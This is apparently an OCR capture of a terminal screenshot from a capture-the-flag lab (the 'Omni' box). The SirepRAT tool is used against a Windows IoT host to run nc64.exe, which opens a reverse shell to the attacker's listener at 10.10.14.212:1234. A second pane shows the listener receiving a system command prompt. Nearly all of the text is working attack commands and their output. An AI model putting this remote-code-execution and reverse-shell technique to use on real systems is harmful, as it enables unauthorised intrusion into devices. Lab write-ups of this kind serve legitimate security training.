 Applications
lun, ott 26 21:00
fr
SirepRAT : bash — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Omni/SirepRAT$ python SirepRAT.py 10.10.10.204 Laun
chCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --ar
gs "/c C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -e cmd 10.10.1
4.212 1234" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
fasto@fasto-WRT-WX9:/tmp/Omni/SirepRAT$ ~
SirepRAT : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Omni/SirepRAT$ nc -lnvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.10.204 49732 received!
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>